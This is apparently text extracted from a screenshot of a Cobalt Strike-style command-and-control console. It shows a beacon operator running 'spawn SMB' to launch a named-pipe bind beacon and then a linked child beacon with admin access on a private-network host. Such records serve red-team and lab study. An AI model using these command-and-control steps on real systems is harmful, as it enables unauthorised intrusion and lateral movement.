 Event Log X Beacon 192.168.1.8@2584 X Listeners X Beacon 192.168.31.126@6068 X Listeners X
beacon> spwan SMB
[-] Unknown command: spwan SMB
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_8d)
[+] host called home, sent: 205360 bytes
[+] established link to child beacon: 192.168.31.126
[DESKTOP-C9KO9Q9] ADMIN/6068
beacon>